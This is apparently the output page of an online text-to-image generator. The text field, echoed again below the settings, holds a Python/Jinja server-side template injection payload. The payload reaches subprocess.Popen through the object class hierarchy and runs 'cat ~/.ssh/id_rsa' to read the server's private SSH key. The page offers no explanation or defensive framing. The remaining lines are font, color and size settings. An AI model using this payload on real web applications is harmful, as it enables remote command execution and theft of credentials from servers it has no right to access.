 Text
{{(''.__class__).__mro__[1].__subclasses__()[249]("cat ~/.ssh/id_rsa", shell=True, stdout=-1).communicate() }}
Font
Comic Sans Serif
Font Size
14pt
Image Width
1500
Image Height
100
Forecolor
White
Backcolor
Black
Vertical Align
Center
Image Format
PNG
Convert
Your image is below. Right Click (tap and hold on mobile) and use options to save. Change selections above if you would like a new image.
{{(''.__class__).__mro__[1].__subclasses__()[249]("cat ~/.ssh/id_rsa", shell=True, stdout=-1).communicate() }}